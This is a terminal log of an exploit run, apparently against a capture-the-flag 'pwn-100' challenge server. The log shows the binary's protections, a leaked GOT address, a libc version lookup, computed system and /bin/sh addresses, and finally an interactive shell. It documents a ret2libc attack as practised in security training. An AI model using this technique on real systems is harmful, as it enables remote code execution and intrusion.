 root@VM-0-9-ubuntu:/home/ubuntu/pwn/scripts# python pwn-100.py
[+] Opening connection to 111.198.29.45 on port 30013: Done
[*] '/home/ubuntu/pwn/files/pwn-100'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] read_got_addr => 0x601028
[+] puts_plt_addr => 0x4004fc
[+] read_leak_addr => 0x7f6c17a4b250
Multi Results:
 0: ubuntu-xenial-amd64-libc6 (id libc6_2.23-0ubuntu10_amd64)
 1: archive-old-glibc (id libc6-i386_2.19-10ubuntu2.3_amd64)
Please supply more info using
    add_condition(leaked_func, leaked_address).
You can choose it by hand
Or type 'exit' to quit:0
[+] ubuntu-xenial-amd64-libc6 (id libc6_2.23-0ubuntu10_amd64) be ch
oosed.
system_addr: 0x7f6c17999390
bin_sh_addr: 0x7f6c17ae0d57
[*] Switching to interactive mode
bye~
$